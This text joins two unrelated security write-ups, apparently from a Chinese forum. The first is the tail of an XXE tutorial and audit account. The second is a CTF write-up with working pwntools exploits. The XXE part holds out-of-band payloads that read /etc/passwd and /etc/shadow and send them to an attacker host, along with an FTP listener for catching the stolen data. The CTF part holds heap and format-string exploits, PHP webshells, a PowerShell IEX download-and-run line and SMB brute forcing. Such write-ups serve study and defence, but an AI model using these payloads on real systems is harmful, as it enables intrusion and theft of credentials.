但是这样做行不通,原因是不能在实体定义中引用参数实体,即有些解释器不允许在内层实体中使用外部连接,无论内层是一般实体还是参数实体。
解决方案是:
将嵌套的实体声明放入到一个外部文件中,这里一般是放在攻击者的服务器上,这样做可以规避错误。
如下:
payload
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % remote SYSTEM "http://192.168.100.1/evil.xml">
%remote;
%all;
]>
【evil.xml】
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://192.168.100.1/?file=%file;'>">
nc -lvv port 监听即可获得请求回显内容
### 6.2 XXE利用
示例无回显读取本地敏感文件(Blind OOB XXE):
此部分演示借用php中XXE进行说明
xml.php
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
?>
test.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///D:/test.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://ip:9999?p=%file;'>">
payload:
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.dtd">
%remote;%int;%send;
]>
结果如下:
**整个调用过程:**
我们从 payload 中能看到 连续调用了三个参数实体 %remote;%int;%send;,这就是我们的利用顺序,%remote
先调用,调用后请求远程服务器上的 test.dtd ,有点类似于将 test.dtd 包含进来,然后 %int 调用 test.dtd 中的 %file,
%file 就会去获取服务器上面的敏感文件,然后将 %file 的结果填入到 %send 以后(因为实体的值中不能有 %, 所以将其转成html实体编码
`%`),我们再调用 %send; 把我们的读取到的数据发送到我们的远程 vps 上,这样就实现了外带数据的效果,完美的解决了 XXE
无回显的问题。
**新的利用**
如图所示
**注意:**
1.其中从2012年9月开始,Oracle JDK版本中删除了对gopher方案的支持,后来又支持的版本是 Oracle JDK 1.7
update 7 和 Oracle JDK 1.6 update 35
2.libxml 是 PHP 的 xml 支持
**netdoc协议**
Java中在过滤了file|ftp|gopher|情况下使用netdoc 协议列目录:
附上一张图
另外对于带外XXE还可以通过burp 进行测试如(附上两张图):
可参考[这篇文章](https://paper.tuisec.win/detail/77e971804021874),关于burp此插件还可在多个场景测试中用到比如XSS、SQL、SSRF等。关于此插件的利用可参考[这篇博文](https://www.cnblogs.com/blacksunny/p/8005053.html)在这不进行过多介绍。
**最后,** 分享一下审计中遇到两个XXE的审计与利用思路过程。
第一处出现在系统使用的org.dom4j.DocumentHelper调用的类函数下。
在源码中搜索关键字DocumentHelper.parseText
得到:
\xxx\***\***.java
Line 303: document = DocumentHelper.parseText(xml);
\xxx\***\XmlParser.java
Line 51: Document doc = DocumentHelper.parseText(xmlStr);
\\xxx\***\***Task.java
Line 350: Document document = DocumentHelper.parseText(result);
\\xxx\***\***Action.java
Line 237: Document document = DocumentHelper.parseText(mapDataForOut);
\\xxx\***\xxxAction.java
Line 259: Document document = DocumentHelper.parseText(mapDataForOut);
\\xxx\***\xxx.java
Line 120: Document doc = DocumentHelper.parseText(policyXml.replaceAll("_lnx", ""));
Line 125: doc = DocumentHelper.parseText(node.asXML());
\\xxx\***tion.java
Line 109: Document doc = DocumentHelper.parseText(xmlStr);
\\xxx\***.java
Line 58: doc = DocumentHelper.parseText(xml); // 将字符串转为XML
\xxx\***.java
Line 92: doc = DocumentHelper.parseText(xml);
Line 97: oldDoc = DocumentHelper.parseText(vaildXml);
\\xxx\***ObjConverter.java
Line 173: Document document = DocumentHelper.parseText(xml);
\\xxx\***.java
Line 949: doc = DocumentHelper.parseText(infor.getContent());
\\xxx\***Utility.java
Line 1203: Document doc = DocumentHelper.parseText(result);
\\xxx\***xxxService.java
Line 177: Document doc = DocumentHelper.parseText(requestHeader);
\xxx\***\EventParser.java
Line 83: Document doc = DocumentHelper.parseText(xmlStr);
Line 185: Document doc = DocumentHelper.parseText(xmlStr);
Line 229: Document doc = DocumentHelper.parseText(xmlStr);
Line 306: DocumentHelper.parseText(contentXml)).replaceAll("<", "<").replaceAll(">", ">").replaceAll("==amp;",
\\xxx\***\XMLMessageUtil.java
Line 24: doc = DocumentHelper.parseText(xml);
Line 131: tempDoc = DocumentHelper.parseText(xml);
Line 224: document = DocumentHelper.parseText("<a><b></b></a>");
\xxx\***\XmlParser.java
Line 51: Document doc = DocumentHelper.parseText(xmlStr);
\\xxx\***.java
Line 244: Document doc = DocumentHelper.parseText(xmlStr);
其中,`\xxx\***\XMLMessageUtil.java`
代码中 使用org.dom4j.DocumentHelper.parseTest解析XML文件
第二处,发现位置是在查看web.xml文件中AxisServlet的servlet-mapping配置,发现URL地址包含以下路径或后缀就可被攻击利用
***\WebRoot\WEB-INF\web.xml
xxx\***\WebRoot\WEB-INF\web.xml
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/servlet/AxisServlet</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>*.jws</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
在通过访问以下URL即可访问到AxisServlet服务,可对其进行XXE漏洞攻击。
`https://ip/xxx/servlet/AxisServlet`
`https://ip/***/servlet/AxisServlet`
POC:
0x1:
在复现时由于目标主机无法访问外网,所以需要在本地主机上搭建测试环境,具体的复现过程如下(嗯额这里感谢一下同事):
1)新建目录xxe_test,复制下面文件放入
test.dtd
<!ENTITY % param3 "<!ENTITY % exfil SYSTEM 'ftp://ip/%data3;'>">
2)在xxe_test目录下运行如下命令,监听8080端口(检查防火墙是否开放该端口)
Python -m SimpleHTTPServer 8080
3)运行以下脚本,启动ftp服务器(检查防火墙是否开放21端口)
Python xxe-ftp.py
#!/usr/env/python
from __future__ import print_function
import socket
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',21))
s.listen(1)
print('XXE-FTP listening ')
conn,addr = s.accept()
print('Connected by %s',addr)
conn.sendall('220 Staal XXE-FTP\r\n')
stop = False
while not stop:
dp = str(conn.recv(1024))
if dp.find("USER") > -1:
conn.sendall("331 password please - version check\r\n")
else:
conn.sendall("230 more data please!\r\n")
if dp.find("RETR")==0 or dp.find("QUIT")==0:
stop = True
if dp.find("CWD") > -1:
print(dp.replace('CWD ','/',1).replace('\r\n',''),end='')
else:
print(dp)
conn.close()
s.close()
4)发送以下报文:
POST /xxx/*** HTTP/1.1
Host: target_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Requested-With: XMLHttpRequest
Referer: https://target_ip/xxx/***.jsp
ContentType: pplication/x-www-form-urlencoded
Cookie: JSESSIONID=WwV5E_ZpZVWhnIKEaFuuphs1.localhost; ops.cookie.principal=xxxxx
DNT: 1
Connection: close
Content-Type: text/xml
Content-Length: 159
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///etc/shadow">
<!ENTITY % sp SYSTEM "http://Your_IP/test.dtd">
%sp;
%param3;
%exfil;
]>
**漏洞截图** :
0x1:
成功获取到受害主机的/etc/shadow文件
结束。
另外,也可呀使用工具[XXEinjector
](https://github.com/MichaelWayneLIU/XXEinjector.git)完成带外攻击。
具体可[参考](https://michaelwayneliu.github.io/2018/08/28/XXE%E6%94%BB%E5%87%BB%E9%82%A3%E4%BA%9B%E4%BA%8B/)
## 7.xxe防御
使用语言中推荐的禁用外部实体的方法
**PHP:**
libxml_disable_entity_loader(true);
**JAVA:**
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
.setFeature("http://apache.org/xml/features/disallow-doctype-decl",true);
.setFeature("http://xml.org/sax/features/external-general-entities",false)
.setFeature("http://xml.org/sax/features/external-parameter-entities",false);
**Python:**
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
参考
<https://paper.tuisec.win/detail/77e971804021874>
<https://www.cnblogs.com/blacksunny/p/8005053.html>
<https://michaelwayneliu.github.io/2018/08/28/XXE%E6%94%BB%E5%87%BB%E9%82%A3%E4%BA%9B%E4%BA%8B/> | 社区文章 |
感谢 Vidar-Team、L-Team、CNSS 带来的高质量比赛。
> Ru7n 师傅太强了,一路带飞
# pwn
## unprintableV
`pwnable.tw上`的`unprintable`魔改,第5版了。。我原先解pwnable.tw上这道题用的是把`bss`段上的`stdout`改成了`stderr`进行了泄露,这次这题也刚刚好用到了这个解法,不过这题禁用了`execve`,但是可以多次`printf`也不是什么大问题
一开始断点下在`printf(buf)`那里,栈的情况
► 0x55b7cd5bfa20 call 0x55b7cd5bf780
0x55b7cd5bfa25 mov eax, dword ptr [rip + 0x2015e5]
0x55b7cd5bfa2b sub eax, 1
0x55b7cd5bfa2e mov dword ptr [rip + 0x2015dc], eax
0x55b7cd5bfa34 nop
0x55b7cd5bfa35 pop rbp
0x55b7cd5bfa36 ret
0x55b7cd5bfa37 push rbp
0x55b7cd5bfa38 mov rbp, rsp
0x55b7cd5bfa3b mov rax, qword ptr [rip + 0x2015de]
0x55b7cd5bfa42 mov ecx, 0
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ rbp rsp 0x7ffcc627f8c0 —▸ 0x7ffcc627f8e0 —▸ 0x7ffcc627f900 —▸ 0x55b7cd5bfb60 ◂— push r15
01:0008│ 0x7ffcc627f8c8 —▸ 0x55b7cd5bfafb ◂— mov edx, 6
02:0010│ 0x7ffcc627f8d0 ◂— 0x7fff000000000006
03:0018│ 0x7ffcc627f8d8 —▸ 0x55b7cd7c1060 ◂— '%216c%6$hhn' //name
04:0020│ 0x7ffcc627f8e0 —▸ 0x7ffcc627f900 —▸ 0x55b7cd5bfb60 ◂— push r15
05:0028│ 0x7ffcc627f8e8 —▸ 0x55b7cd5bfb51 ◂— mov eax, 0
06:0030│ 0x7ffcc627f8f0 —▸ 0x7ffcc627f9e8 —▸ 0x7ffcc62813cd ◂— './unprintableV'
07:0038│ 0x7ffcc627f8f8 ◂— 0x100000000
可以看到有两条这样的链`0x7ffcc627f8c0 —▸ 0x7ffcc627f8e0 —▸ 0x7ffcc627f900 —▸
0x55b7cd5bfb60 ◂— push r15`,`0x7ffcc627f8f0 —▸ 0x7ffcc627f9e8 —▸
0x7ffcc62813cd ◂— './unprintableV'`,而且一开始还给了栈地址,完美啊
所以思路是先让`03:0018│ 0x7ffcc627f8d8 —▸ 0x55b7cd7c1060 ◂— '%216c%6$hhn'
//name`这里指向`bss`段上的`stdout`,然后把`stdout`改为`stderr`,看脸的时候到了,1/16的概率,注意下就是因为`close(1)`了,printf大于`0x2000`的字符数好像写不进去,所以爆破的时候用`p16(0x1680)`或者`p16(0x0680)`,成功的话`printf`就可以泄露啦,后面就随便玩了,:P
这次脸超级好,3次成功了两次,有点不太敢相信
exp为:
from pwn import *
context.arch='amd64'
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def main(host,port=10397):
global p
if host:
p = remote(host,port)
else:
p = process("./unprintableV")
# p = process("./pwn",env={"LD_PRELOAD":"./x64_libc.so.6"})
# gdb.attach(p)
debug(0x000000000000A20)
p.recvuntil("gift: ")
stack = int(p.recvuntil('\n',drop=True),16)
info("stack : " + hex(stack))
p.recvuntil("printf test!")
payload = "%{}c%6$hhn".format(stack&0xff)
p.send(payload)
pause()
payload = "%{}c%10$hhn".format(0x20)
p.send(payload)
pause()
payload = "%{}c%9$hn".format(0x1680)
p.send(payload)
pause()
payload = "+%p-%3$p*"
p.send(payload.ljust(0x12c,"\x00"))
p.recvuntil('+')
elf_base = int(p.recvuntil('-',drop=True),16)+0x10
info("elf : " + hex(elf_base))
libc.address = int(p.recvuntil('*',drop=True),16)-0x110081
success('libc : '+hex(libc.address))
pause()
ret_addr = stack-0x20
payload = "%{}c%12$hn".format((stack-0x18)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
# offset = 43
payload = "%{}c%43$hn".format((elf_base)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
payload = "%{}c%12$hn".format((stack-0x18+2)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
# offset = 43
payload = "%{}c%43$hn".format((elf_base>>16)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
payload = "%{}c%12$hn".format((stack-0x18+4)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
# offset = 43
payload = "%{}c%43$hn".format((elf_base>>32)&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
payload = "%{}c%12$hn".format(ret_addr&0xffff)
p.send(payload.ljust(0x12c,"\x00"))
# 0x0000000000000bbd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
payload = "%{}c%43$hn".format((elf_base-0x202070+0xbbd)&0xffff)
payload = payload.ljust(0x20,"\x00")
payload += "/flag"+'\x00'*3
# 0x00000000000a17e0: pop rdi; ret;
# 0x0000000000023e6a: pop rsi; ret;
# 0x00000000001306d9: pop rdx; pop rsi; ret;
p_rdi = libc.address+0x00000000000a17e0
p_rsi = libc.address+0x0000000000023e6a
p_rdx_rsi = libc.address+0x00000000001306d9
rop = p64(p_rdi)+p64(elf_base+0x10)+p64(p_rsi)+p64(0)+p64(libc.symbols["open"])
rop += p64(p_rdi)+p64(1)+p64(p_rdx_rsi)+p64(0x100)+p64(elf_base-0x70+0x300)+p64(libc.symbols["read"])
rop += p64(p_rdi)+p64(2)+p64(p_rdx_rsi)+p64(0x100)+p64(elf_base-0x70+0x300)+p64(libc.symbols["write"])
payload += rop
p.send(payload)
p.interactive()
if __name__ == "__main__":
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
# libc = ELF("./x64_libc.so.6",checksec=False)
# elf = ELF("./unprintableV",checksec=False)
main(args['REMOTE'])
## babyrop
题目有个简单的指令集,有个简单的栈结构(好像是这样
00000000 stack struc ; (sizeof=0x14, mappedto_6)
00000000 rsp_ dq ?
00000008 rbp_ dq ?
00000010 len dd ?
00000014 stack ends
然后就是指令集里有几个函数有`bug`
case '(':
++*idx;
if ( !(unsigned int)clear_stack(v7, v6) )// !!!
exit(0);
return result;
case '4':
++*idx;
sub_E17(v7); // !
break;
case '!':
sub_BB9(v7); // !
++*idx;
break;
思路是先两次`((`让结构体里的`rsp_`越界
pwndbg> stack 30
00:0000│ rsp 0x7ffef245fbe0 —▸ 0x558692b96148 ◂— 0x2
01:0008│ 0x7ffef245fbe8 —▸ 0x558692b96150 —▸ 0x7ffef245fca0 ◂— 0x11486eca0 !!!!
02:0010│ 0x7ffef245fbf0 —▸ 0x558692b96140 ◂— 0x2
03:0018│ 0x7ffef245fbf8 —▸ 0x558692b96040 ◂— 0x3400000000562828 /* '((V' */
04:0020│ 0x7ffef245fc00 ◂— 0x0
... ↓
0e:0070│ 0x7ffef245fc50 ◂— 0x100000100
0f:0078│ 0x7ffef245fc58 ◂— 0xe11547f75d191800
10:0080│ rbp 0x7ffef245fc60 —▸ 0x7ffef245fc80 —▸ 0x558692995430 ◂— push r15
11:0088│ 0x7ffef245fc68 —▸ 0x558692994977 ◂— mov edi, 0
12:0090│ 0x7ffef245fc70 —▸ 0x7ffef245fd60 ◂— 0x1
13:0098│ 0x7ffef245fc78 ◂— 0xe11547f75d191800
14:00a0│ 0x7ffef245fc80 —▸ 0x558692995430 ◂— push r15
15:00a8│ 0x7ffef245fc88 —▸ 0x7fb21429f830 (__libc_start_main+240) ◂— mov edi, eax
16:00b0│ 0x7ffef245fc90 ◂— 0x1
17:00b8│ 0x7ffef245fc98 —▸ 0x7ffef245fd68 —▸ 0x7ffef246120c ◂— './babyrop'
18:00c0│ 0x7ffef245fca0 ◂— 0x11486eca0
两次`((`后:`01:0008│ 0x7ffef245fbe8 —▸ 0x558692b96150 —▸ 0x7ffef245fca0 ◂—
0x11486eca0 !!!!`,可以看到已经越界了
然后就是利用栈上的`0x7fb21429f830
(__libc_start_main+240)`和那几个有bug的函数进行加加减减,最后把返回地址给改为`one_gadget`
► 0x558692995428 leave
0x558692995429 ret
↓
0x7fb2142c426a <do_system+1098> mov rax, qword ptr [rip + 0x37ec47]
0x7fb2142c4271 <do_system+1105> lea rdi, [rip + 0x147adf]
exp为:
from pwn import *
context.arch='amd64'
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def main(host,port=17676):
global p
if host:
p = remote(host,port)
else:
p = process("./babyrop")
# gdb.attach(p)
debug(0x000000000000CB2)
payload = "((V"+p32(0)+"44V"+p32(0x24a3a)+"!44444"
p.send(payload.ljust(0x100,"\x00"))
p.interactive()
if __name__ == "__main__":
main(args['REMOTE'])
## ezfile
这题在给了hint后,想了很久,然后想起今年国赛有一题是吧`stdin`的`fileno`改为666,然后利用`scanf`和`printf`把`flag`打印出来,然后手动试了下这题,居然也可以。
这题有两个漏洞,一个是`deleteNote`没有把指针置零,一个是`encryptNode`函数的栈溢出,思路就是利用`double
free`修改`stdin->fileno`为3,然后利用栈溢出`partial overwirte`改`encryptNode`返回地址到
.text:0000000000001147 mov eax, 0
.text:000000000000114C call _open
.text:0000000000001151 mov cs:fd, eax
.text:0000000000001157 mov eax, cs:fd
.text:000000000000115D cmp eax, 0FFFFFFFFh
至于为什么可以`open /flag`,是因为在`encryptNode`返回时
RDI 0x7ffce9258610 ◂— 0x67616c662f /* '/flag' */
RSI 0x0
R8 0x7ffce92585f3 ◂— 0x1000000000a /* '\n' */
R9 0x0
R10 0x7f9c58fe5cc0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R11 0x246
R12 0x55bdf8ef4980 ◂— xor ebp, ebp
R13 0x7ffce9258770 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffce9258670 ◂— 0x0
RSP 0x7ffce9258610 ◂— 0x67616c662f /* '/flag' */
RIP 0x55bdf8ef50e3 ◂— leave
───────────────────────────────────[ DISASM ]───────────────────────────────────
► 0x55bdf8ef50e3 leave
0x55bdf8ef50e4 ret
↓
0x55bdf8ef5147 mov eax, 0
`RDI`会指向我们输入的内容,`RSI`就是`doSomeThing(seed,
index)`的`index`参数,都是可控的,所以跳到`open`函数可以打开`/flag`,然后在配合
__isoc99_scanf("%90s", name);
printf("welcome!%s.\n", name);
这样就会把flag打印出来
[*] welcome!d3ctf{3z_FIL3N0~@TT@cK-WIth-ST@Ck_0V3RFI0W}.
由于攻击到`stdin->fileno`我猜了两次地址,一次是堆地址,一次是libc地址,这样就1/256的几率,然后最后栈溢出的`patial
overwrite`又要来一次1/16,所以最后成功几率是1/4096,出题人说还可以更低,orz
exp为:
from pwn import *
context.arch='amd64'
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def cmd(command):
p.recvuntil(">>")
p.sendline(str(command))
def add(sz,content):
cmd(1)
p.recvuntil("size of your note >>")
p.sendline(str(sz))
p.recvuntil("content >>")
p.send(content)
def enc(idx,sz,seed):
cmd(3)
p.sendlineafter("encrypt >>",str(idx))
p.sendlineafter("(max 0x50) >>",str(sz))
p.sendafter("seed >>",seed)
def dele(idx):
cmd(2)
p.sendlineafter("delete >>",str(idx))
def main(host,port=24694):
global p
if host:
p = remote(host,port)
else:
p = process("./ezfile")
# p = process("./pwn",env={"LD_PRELOAD":"./x64_libc.so.6"})
# gdb.attach(p)
debug(0x0000000000010E3)
p.recvuntil("your name: ")
p.sendline("A")
add(0x10,p64(0)+p64(0x21))
add(0x10,p64(0)+p64(0x21))
# t = int(raw_input("guess: "))
t = 11
heap = (t << 12) | 0x00000000000120
# t = int(raw_input("guess: "))
t = 6
stdin_fileno = (t << 12) | 0x00000000000a70
# t = int(raw_input("guess: "))
t = 7
elf = (t << 12) | 0x000000000000147
dele(1)
dele(0)
dele(0)
add(2,p16(heap))
add(0x10,p64(0)+p64(0x21))
add(0x18,p64(0)+p64(0x441)+p64(0))
dele(1)
dele(0)
dele(0)
add(2,p16(heap+0x10))
add(0x10,p64(0)+p64(0x21))
add(0x10,p64(0)*2)
dele(7)
add(2,p16(stdin_fileno))
dele(0)
dele(0)
add(2,p16(heap+0x10))
add(1,"A")
add(1,"A")
add(1,"\x03")
enc(20,0x6a,"/flag"+"\x00"*(0x63)+p16(elf))
p.recvuntil("welcome!",timeout=1)
flag = p.recvuntil('.\n',timeout=1)
info(flag)
p.interactive()
if __name__ == "__main__":
for i in range(0x1000):
try:
main(args['REMOTE'])
except Exception,err:
p.close()
print err
continue
## new_heap
libc2.29有对tcache **double free** 进行check,这很蛋疼
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache)) //如果我们可以把e->key即chunk的bk指针修改掉,那就可以绕过这个check
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next)
if (tmp == e)
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
}
#endif
题目就只有`add`和`dele`功能,`dele`没清空指针,但是由于有这个`check`在,有点难受,而且只能`add`18次,想了很久很久,在快结束的前几个小时试了下功能3就是退出那个函数,发现报错了(堆块重叠了导致报错),报的是`malloc_consolidate`的错,瞬间觉得有希望了,原因是
void init_()
{
void *ptr; // ST08_8
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
alarm(0x1Eu);
ptr = malloc(0x1000uLL);
printf("good present for African friends:0x%x\n", (unsigned int)(((unsigned __int16)ptr & 0xFF00) >> 8));
free(ptr);
}
这里开始的初始话没有`setbuf(stdin,0)`,于是乎在`getchar`的时候会再堆上申请一个`0x1000`大小的缓冲区,这样就不用浪费`add`的次数去申请一个大堆块,再配合题目的`dele`函数,就可以在限定次数下完成利用
先是
for i in range(8):
add(0x78,"\x00"*0x78)
for i in range(7):
dele(i)
dele(7) #fastbin
cmd(3)
p.recvuntil("sure?")
p.send("0")
这样`chunk7`被`malloc_consolidate`合并,然后在`add(0x68,"\x00"*0x68)`一下,以防释放那个缓冲区的时候和`top_chunk`合并
wndbg> telescope 0x5625febf8060 18
00:0000│ 0x5625febf8060 —▸ 0x5625fec6a260 ◂— 0x0
01:0008│ 0x5625febf8068 —▸ 0x5625fec6a2e0 —▸ 0x5625fec6a260 ◂— 0x0
02:0010│ 0x5625febf8070 —▸ 0x5625fec6a360 —▸ 0x5625fec6a2e0 —▸ 0x5625fec6a260 ◂— 0x0
03:0018│ 0x5625febf8078 —▸ 0x5625fec6a3e0 —▸ 0x5625fec6a360 —▸ 0x5625fec6a2e0 —▸ 0x5625fec6a260 ◂— ...
04:0020│ 0x5625febf8080 —▸ 0x5625fec6a460 —▸ 0x5625fec6a3e0 —▸ 0x5625fec6a360 —▸ 0x5625fec6a2e0 ◂— ...
05:0028│ 0x5625febf8088 —▸ 0x5625fec6a4e0 —▸ 0x5625fec6a460 —▸ 0x5625fec6a3e0 —▸ 0x5625fec6a360 ◂— ...
06:0030│ 0x5625febf8090 —▸ 0x5625fec6a560 —▸ 0x5625fec6a4e0 —▸ 0x5625fec6a460 —▸ 0x5625fec6a3e0 ◂— ...
07:0038│ 0x5625febf8098 —▸ 0x5625fec6a5e0 ◂— 0x30 /* '0' */
08:0040│ 0x5625febf80a0 —▸ 0x5625fec6b5f0 ◂— 0x0
09:0048│ 0x5625febf80a8 ◂— 0x0
... ↓
pwndbg> telescope 0x5625fec6a5d0
00:0000│ 0x5625fec6a5d0 ◂— 0x0
01:0008│ 0x5625fec6a5d8 ◂— 0x1011
02:0010│ 0x5625fec6a5e0 ◂— 0x30 /* '0' */
03:0018│ 0x5625fec6a5e8 ◂— 0x0
... ↓
我们可以看到`chunk7`和`getchar`申请的缓冲区重叠,也正是如此,我们可以利用`getchar`来修改`chunk7`的`bk`指针,然后就是
dele(7)
add(0x68,"\x00"*0x68)
dele(7)
cmd(3)
p.recvuntil("sure?")
p.send("\x00"*0xe)
dele(7)
可以看到成功 **double free** ,堆上也有了`libc`的指针
tcachebins
0x70 [ 2]: 0x55e3221f45e0 ◂— 0x55e3221f45e0
0x80 [ 7]: 0x55e3221f4560 —▸ 0x55e3221f44e0 —▸ 0x55e3221f4460 —▸ 0x55e3221f43e0 —▸ 0x55e3221f4360 —▸ 0x55e3221f42e0 —▸ 0x55e3221f4260 ◂— 0x0
unsortedbin
all: 0x55e3221f4640 —▸ 0x7f6ba8af9ca0 (main_arena+96) ◂— 0x55e3221f4640
后面就是泄露`libc`和`getshell`了,要注意`add`的次数就好,泄露的时候还是有点看脸,不过1/16的几率多跑几次就好
exp为:
from pwn import *
def cmd(c):
p.recvuntil("3.exit")
p.sendline(str(c))
def add(sz,content):
cmd(1)
p.recvuntil("size:")
p.sendline(str(sz))
p.recvuntil("content:")
p.send(content)
def dele(idx):
cmd(2)
p.recvuntil("index:")
p.sendline(str(idx))
def main(host,port=20508):
global p
if host:
p = remote(host,port)
else:
# p = process("./new_heap")
p = process("./new_heap",env={"LD_PRELOAD":"./libc.so.6"})
gdb.attach(p)
p.recvuntil("friends:")
heap = (int(p.recvuntil("\n",drop=True),16)>>4)<<12
for i in range(8):
add(0x78,"\x00"*0x78)
for i in range(7):
dele(i)
dele(7)
cmd(3)
p.recvuntil("sure?")
p.send("0")
add(0x68,"\x00"*0x68)
dele(7)
add(0x68,"\x00"*0x68)
dele(7)
cmd(3)
p.recvuntil("sure?")
p.send("\x00"*0xe)
guess = int(raw_input("guess?"))
# guess = 7
stdout = (guess << 12) | 0x760
add(0x58,p16(stdout-0x10))
dele(7)
add(0x68,p16(heap+0x650))
add(0x68,"\x00"*0x68)
add(0x68,"\x00"*0x68)
add(0x68,b"\x00"*0x10+p64(0xfbad1800)+p64(0)*3+b'\x00')
p.recv(8)
libc.address = u64(p.recv(8))-0x3b5890
success('libc : '+hex(libc.address))
dele(7)
for i in range(13):
cmd(3)
cmd(3)
p.recvuntil("sure?")
p.send(p64(libc.symbols["__malloc_hook"]-0x23))
add(0x68,"\x00"*0x68)
add(0x68,b"\x00"*0x13+p64(libc.address+0xdf212))
cmd(1)
p.recvuntil("size:")
p.sendline(str(0))
p.interactive()
if __name__ == "__main__":
libc = ELF("./libc.so.6",checksec=False)
main(args["REMOTE"])
# web
> 平台进不去,之前忘记截图,就只写一下大致思路吧。
## easyweb
题目很简洁,有登录注册,还有个莫名其妙的上传,对文件没有任何限制,但是直接传到 /tmp 下了,而且过滤了 `..`。
Profile 处有显示出用户名,可能存在二次注入。另外,渲染用的是 smarty。
> Hi, wywwzjj, hope you have a good experience in this ctf game
> you must get a RCE Bug in this challenge
可看到注册时用户名、密码都没有经过任何处理,取出来时有简单过滤,很好绕。
jkl2' uni{on se{lect 233#
要想打出模板注入还是麻烦点,过滤掉了 `{}`,这里卡了一下。
既然都能执行 SQL,为何不利用一下呢?
uni{on sel{lect 0x7b7b7068707d7d6576616c28245f4745545b315d293b7b7b2f7068707d7d#
看到 flag 还是震惊了一下,pop chain???
## fakeonelinephp
随手一试:
Warning: include(): data:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1
Warning: include(data://...@<?php): failed to open stream: no suitable wrapper could be found in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1
Warning: include(): Failed opening 'data://...@<?php' for inclusion (include_path='.;C:\Users\Public\Videos;\c:\php\includes;c:\php\pear;') in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1
扫目录看到了 .git,以及 /webdav,想起曾经有人提过 webdav 打 RFI 的姿势。
docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav
到这一步就能 RCE 了,不过 flag 还在里头呢。
Windows NT 172_19_97_4 10.0 build 14393 (Windows Server 2016) AMD64
包含 shell 的时候遇到一点麻烦,估计是 Defender 之类的安全软件在作祟,干掉了 $_POST[] 这种形式的,那就
@<?php eval($_POST{1});
@<?php eval(base64_decode(编码一个eval));
socks5 代理一直出不来,直接搞个 powshell 进行了一下端口扫描。
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://vps/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 172.19.97.8
得到结果:
Hostname : 172.19.97.8
alive : True
openPorts : {3389, 445, 139, 135}
closedPorts : {443, 23, 646, 3306...}
filteredPorts : {80}
finishTime : 11/24/2019 11:48:02 AM
队友尝试爆了下 3389,没成功,我搭了下车,拿其他师傅传的 hydra 直接爆 445 居然成功了。
结合之前的提示,然后就是利用 smb。
net use \\172.19.97.8\C$
